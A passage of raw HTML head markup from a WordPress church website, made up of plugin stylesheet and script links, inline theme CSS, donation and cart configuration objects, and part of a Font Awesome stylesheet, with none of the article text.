<link rel='stylesheet' id='eventer_ui_css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=1.9.0' media='' />
<link rel='stylesheet' id='eventer-style-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/css/eventer_style.css?ver=6.8.3' media='all' />
<style id='eventer-style-inline-css'>
.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:hover,.eventer input[type="radio"]:checked, .eventer input[type="checkbox"]:checked,.eventer-btn-default:hover,.fc button.fc-state-active{
				border-color: #595fde;
				}
			.eventer-loader,.eventer input[type="radio"]:checked:before, .eventer input[type="checkbox"]:checked:before,.eventer-ticket-confirmation-left > div:before,.eventer-ticket-price-total,.eventer .eventer-btn-default:hover,.eventer-countdown .eventer-event-date,.eventer .eventer-pagination li.active,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-switcher-current-month-in > span,.eventer-plain-links,.eventer-detailed-list .eventer-dater,.eventer-modern-list .eventer-dater:before,.eventer-quick-ticket-info .eventer-ticket-type-price,.eventer-featured-date,.eventer-slider-type1 .eventer-slider-content{
				background-color: #595fde
			}
			.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:disabled,.eventer .eventer-btn-primary:disabled:hover,.eventer .eventer-btn-primary:hover,.eventer-q-field input[type="button"]:hover,.eventer-switcher-actions-view a:hover,.eventer .eventer-switcher-actions-view a.active,.fc button.fc-state-active,.eventer-custom-ui-datepicker.ui-datepicker .ui-widget-header, .eventer-custom-ui-datepicker.ui-datepicker .ui-datepicker-header,.eventer-custom-ui-datepicker.ui-datepicker td.ui-datepicker-current-day,.eventer-custom-ui-datepicker.ui-datepicker td .ui-state-hover,.eventer .eventer-switcher-actions-view a.today-btn,.eventer .eventer-switcher-actions-view .trigger-active,.eventer-status-badge,.eventer-dash-nav-right li.eventer-fe-usermenu img, .eventer-fe-usermenu .eventer-fe-dropdown-in,.eventer-fe-ele-icon,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat:not(.day_in_past):hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun:not(.day_in_past):hover,.eventer-fe-add-field-value:hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active,.eventer-fe-ticket-count,.eventer-accent-bg,.eventer-schedule-time{
				background: #595fde
			}
			.eventer .eventer-ticket-confirmation-right a:not(.eventer-btn),.eventer-ticket-printable h3, .eventer a,.eventer-actions a:hover,.eventer-event-save > ul > li a:hover,.eventer-compact-list .eventer-event-venue i,.eventer-fe-dash-nav ul li a:hover,.eventer-fe-dash-nav ul li.active a,.eventer-dash-nav-right li.eventer-fe-usermenu a:hover,.eventer-fe-dash-nav ul li a:hover i,.eventer-fe-dash-nav ul li.active a i,.eventer-fe-infolist li strong,.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover,.eventer-booking-order, .eventer-accent-color,.eventer-detailed-col .eventer-event-title a:hover,.eventer-grid-clean .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-share li a:hover,.eventer-grid-products .eventer-event-title a:hover,.eventer-grid-products .eventer-grid-meta > div > i,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-title a:hover,.eventer-slider-type1 .eventer-event-title a:hover,.eventer-single-style2 .eventer-single-header .eventer-event-share li a:hover,.eventer-organizer-block .eventer-organizer-info > span,.eventer-organizer-block ul > li i,.eventer-organizer-block .eventer-organizer-info > ul > li a:hover{
				color: #595fde
			}
			/*.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover{
				color: #595fde!important
			}*//* This code was commented out while adding eventer stage2*/
			.eventer-actions a:hover,.eventer-fe-usermenu.eventer-fe-dd:before{
				border-bottom-color: #595fde
			}
			.eventer-compact-list .eventer-event-date{
				border-top-color: #595fde
			}
			.eventer-minimal-list .eventer-event-list-item,.eventer-event-grid-item-plain .eventer-event-grid-item-inside,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside{
				border-left-color: #595fde
			}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/vendors/owl-carousel/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eventer-owl-theme-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/vendors/owl-carousel/css/owl.theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eventer-line-icons-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/css/eventer-simple-line-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eventer-google-css-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C400i%2C700%7CGreat+Vibes&#038;subset&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='eventer-modal-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/css/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='isermons-style-css' href='https://www.acom.org.sb/wp-content/plugins/isermons/css/style.css?ver=1' media='all' />
<link rel='stylesheet' id='isermons-line-icons-css' href='https://www.acom.org.sb/wp-content/plugins/isermons/css/simple-line-icons.css?ver=1' media='all' />
<link rel='stylesheet' id='isermons-tip-css' href='https://www.acom.org.sb/wp-content/plugins/isermons/css/isermons-tip.css?ver=1' media='all' />
<link rel='stylesheet' id='isermons-plyr-css' href='https://www.acom.org.sb/wp-content/plugins/isermons/vendor/plyr.io/plyr.css?ver=1' media='all' />
<style id='isermons-plyr-inline-css'>
.isermons .isermons-btn-primary,.isermons .isermons-btn-primary:hover,.isermons input[type="radio"]:checked, .isermons input[type="checkbox"]:checked,.isermons-btn-default:hover{
                        border-color: #007F7B;
                    }
                    .isermons-loader,.isermons-btn-primary,.isermons .isermons-btn-primary:hover,.isermons input[type="radio"]:checked:before, .isermons input[type="checkbox"]:checked:before,.isermons .isermons-btn-default:hover,.isermons-default-placeholder,.isermons-pagination span.current{
                        background-color: #007F7B
                    }
                    .plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.plyr__control--overlaid:before,.plyr__control--overlaid:focus,.plyr__control--overlaid:hover,.plyr--video .plyr__controls .plyr__control.plyr__tab-focus,.plyr--video .plyr__controls .plyr__control:hover,.plyr--video .plyr__controls .plyr__control[aria-expanded=true],.plyr__menu__container label.plyr__control input[type=radio]:checked+span,.isermons-single .isermons-sermons-list-minimal .isermons-list-item .isermons-media:before{
                        background: #007F7B
                    }
                    .isermons a,.isermons-media .isermons-feed-link:hover,.isermons-grid-item h4 a:hover, .isermons-list-item h4 a:hover,.isermons-sermon-actions > ul > li > a:hover,.isermons-download-files li a:hover,.plyr--full-ui input[type=range]{
                        color: #007F7B
            }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.acom.org.sb/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.acom.org.sb/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2626 .elementor-element.elementor-element-75c2f905:not(.elementor-motion-effects-element-type-background), .elementor-2626 .elementor-element.elementor-element-75c2f905 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.acom.org.sb/wp-content/uploads/2017/03/slide11-2.jpg");}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-12.css?ver=1767657442' media='all' />
<link rel='stylesheet' id='elementor-post-2527-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2527.css?ver=1767657442' media='all' />
<link rel='stylesheet' id='elementor-post-2529-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2529.css?ver=1767657442' media='all' />
<link rel='stylesheet' id='elementor-post-2626-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2626.css?ver=1767657840' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://www.acom.org.sb/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tlp-el-team-css-css' href='https://www.acom.org.sb/wp-content/plugins/tlp-team/assets/css/tlp-el-team.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Condensed%7CVolkhov&#038;subset=latin&#038;display=swap&#038;ver=1690335432" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Condensed%7CVolkhov&#038;subset=latin&#038;display=swap&#038;ver=1690335432" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Condensed%7CVolkhov&#038;subset=latin&#038;display=swap&#038;ver=1690335432" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1759859939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1759859948' media='all' />
<link rel='stylesheet' id='elementor-gf-local-volkhov-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/google-fonts/css/volkhov.css?ver=1759859948' media='all' />
<script src="https://www.acom.org.sb/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/front/fullcalendar/lib/moment.min.js?ver=6.8.3" id="fullcalendar-moment-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.acom.org.sb\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","checkout_nonce":"7a32e6f8c5","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","ajaxNonce":"c1ebb84088","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"178c8a7452dbca40c40145c1e997398e","session_nonce_cookie_name":"wp-give_session_reset_nonce_178c8a7452dbca40c40145c1e997398e","session_cookie_name":"wp-give_session_178c8a7452dbca40c40145c1e997398e","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.acom.org.sb\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<link rel="https://api.w.org/" href="https://www.acom.org.sb/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.acom.org.sb/wp-json/wp/v2/posts/3838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.acom.org.sb/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.acom.org.sb/respect-your-promises-archbishop-told-newly-admitted-sisters-told/" />
<link rel='shortlink' href='https://www.acom.org.sb/?p=3838' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.acom.org.sb/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acom.org.sb%2Frespect-your-promises-archbishop-told-newly-admitted-sisters-told%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.acom.org.sb/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acom.org.sb%2Frespect-your-promises-archbishop-told-newly-admitted-sisters-told%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Give v4.13.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
	.eventer .eventer-btn, .eventer .eventer-btn:disabled, .eventer .eventer-btn:disabled:hover, .eventer label:not(.eventer-checkbox):not(.eventer-radio), .eventer-twelve-months li, .eventer-event-date > span, .eventer-actions li, .eventer-ticket-type-name, .eventer-event-share > li:first-child, .eventer-event-save > span, .eventer-countdown-timer > .eventer-timer-col, .eventer-featured-label, .eventer-status-badge, .eventer-native-list .eventer-dater, .eventer .eventer-detailed-more-btn, .eventer-detailed-list .eventer-dater .eventer-event-day, .eventer-detailed-list .eventer-dater .eventer-event-time, .eventer-detailed-list .eventer-dater .eventer-event-date, .eventer-modern-list .eventer-dater .eventer-event-date, .eventer-featured-date, .eventer-grid-modern .eventer-event-day, .eventer-grid-modern .eventer-event-date, .eventer-slider-type1 .eventer-slider-content-bottom a, .eventer-slider-type2 .eventer-event-date, .eventer-organizer-block .eventer-organizer-info > span, .eventer-schedule-stamp{
		font-family: 'Roboto Condensed', sans-serif
	}
	.eventer-native-list .eventer-dater .eventer-event-day{
		line-height: 25px;
	}
	.eventer .eventer-btn-plain{
		background-color: #fff
	}
	.btn-primary,.btn-primary:hover,.btn-primary:focus{
		background-color: #007f7b
	}
	.eventer .eventer-filter-select input[type="checkbox"], .eventer .eventer-filter-select input[type="radio"]{
		padding: 0;
		border-color: #007f7b
	}
	.eventer .fc-event, .eventer .fc-event-dot{
		border-color: #007f7b;
		background-color: #007f7b
	}
	.plyr__controls input {
    border: 0!important;
    padding: 0!important;
	}
	.main-content-row{
		display: block
	}
</style>
<style style="text/css">
/*!
 * Font Awesome Free 5.10.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font 